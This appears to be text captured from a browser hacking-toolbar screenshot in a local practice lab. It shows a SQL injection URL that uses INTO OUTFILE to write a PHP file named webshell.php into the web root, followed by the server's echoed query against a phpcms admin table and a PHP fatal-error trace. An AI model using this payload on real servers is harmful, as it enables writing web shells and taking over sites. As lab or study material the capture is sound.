 Load URL
http://172.16.55.130/work/sqli-1.php?id=1 into outfile 'C:/wamp64/www/work/webshell.php' lines terminated by '<?php phpinfo() ?>';
Split URL
Execute
Enable Post data Enable Referrer
Sqli-1
Connection OK
select * from phpcmsv9.v9_admin_role where roleid = 1 into outfile 'C:/wamp64/www/work/webshell.php' lines terminated by '';
-------------------------------------------------------
( ! ) Fatal error: Call to a member function fetch_row() on boolean in C:\wamp64\www\work\sqli-1.php on line 27
Call Stack
# Time Memory Function Location
1 0.0010 240992 {main}( ) ...\sqli-1.php:0